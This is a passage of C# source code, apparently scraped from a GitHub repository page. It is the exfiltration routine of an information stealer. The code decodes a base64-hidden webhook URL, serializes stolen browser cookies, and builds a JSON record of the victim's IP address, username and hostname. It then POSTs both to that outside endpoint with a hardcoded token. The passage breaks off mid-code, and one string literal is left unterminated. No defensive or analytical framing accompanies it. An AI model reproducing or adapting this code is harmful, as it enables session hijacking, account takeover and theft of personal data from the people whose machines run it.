 string decodedString = Common.DecodeFrom64(base64EncodedData);      mellonaut, 2 months ago • brought over from the broken repo
string hookurl = decodedString;
string hook = args.Length > 0 ? args[0] : hookurl;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
JavaScriptSerializer serializer = new JavaScriptSerializer(); // Initialize the serializer
string cookiesJson = serializer.Serialize(cookies); // Serialize your list of cookies into a JSON string
string sysinfoJson = "{ \"sysinfo\": {\"IPAddress\": \"" + sysinfo.IPAddress + "\", \"Username\": \"" + sysinfo.Username + "\", \"Hostname\": \"" + sysinfo.Hostname + "\"
string cookiesPayload = "{ \"cookies\": " + cookiesJson + " }";
try
{
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity");  // Replace with your actual secret token
// Send sysinfo
client.UploadString(hook, "POST", sysinfoJson);
Console.WriteLine("SysInfo posted successfully!");
}
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity");  // Replace with your actual secret token
// Send cookies
client.UploadString(hook, "POST", cookiesPayload);